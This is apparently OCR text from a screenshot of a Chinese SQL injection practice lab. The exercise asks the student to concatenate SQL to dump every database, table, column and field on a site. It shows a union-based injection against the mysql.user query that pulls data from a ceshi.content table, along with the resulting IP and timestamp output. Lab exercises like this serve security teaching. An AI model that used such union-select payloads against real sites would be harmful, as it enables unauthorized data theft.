 通过拼接sql语句，最终查询出网站中所有的库名，所有的表名，所有的字段名，所有的字段内容！写出过程
请输入要拼接的sql语句:
提交查询
将执行了sql语句: SELECT * FROM `mysql`.`user` WHERE `user` = 'root' and 1=2 union select 1,2,(select group_concat(ip,':',time) from
ceshi.content),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49
查询的结果为:
Host User
1 2 127.0.0.1:1545373229,127.0.0.1:1545373315,127.0.0.1:1545373411,127.0.0.1:1545373524,127.0.0.1:1545373554,127.0.0.1:1545373740,127.0.0.1:1545373805,127.0.0.1